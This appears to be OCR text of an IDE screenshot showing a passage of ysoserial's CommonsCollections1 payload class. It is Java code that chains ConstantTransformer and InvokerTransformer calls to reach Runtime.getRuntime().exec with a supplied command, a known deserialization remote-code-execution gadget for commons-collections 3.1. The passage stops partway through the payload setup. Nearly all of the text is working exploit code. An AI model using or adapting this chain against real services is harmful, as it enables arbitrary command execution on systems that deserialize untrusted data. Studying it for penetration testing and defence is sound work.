 GeneratePayload.java × m ysoserial × CommonsCollections1.java ×
41 commons-collections
42 */
43 /rawtypes, unchecked/
44 @PayloadTest ( precondition = "isApplicableJavaVersion")
45 @Dependencies({"commons-collections:commons-collections:3.1"})
46 @Authors({ Authors.FROHOFF })
47 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
48
49 public InvocationHandler getObject(final String command) throws Exception { command: "'id'"
50 final String[] execArgs = new String[] { command }; command: "'id'"
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer( methodName: "getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap();
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
CommonsCollections1 › getObject()